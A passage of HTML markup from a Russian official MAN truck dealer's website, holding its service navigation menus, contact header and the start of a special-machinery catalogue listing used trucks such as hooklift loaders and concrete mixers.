			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовая немецкая спецтехника МАН от официального дилера MAN 						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">	<!--
	Found 26 Results<br />
	Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>
    -->
	<div class="product_container"> 
			                          <div id="product-12820" class="product_item product-12820">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/04/man-tgs-33-440-euro-6-26-ton04711d97-6-400x300.jpg.webp" alt="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL" title="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-12776" class="product_item product-12776 m2021">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/04/stranicza-11-400x300.jpg.webp" alt="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH" title="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-10431" class="product_item product-10431">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/11/mcneilus-14-400x300.jpg.webp" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
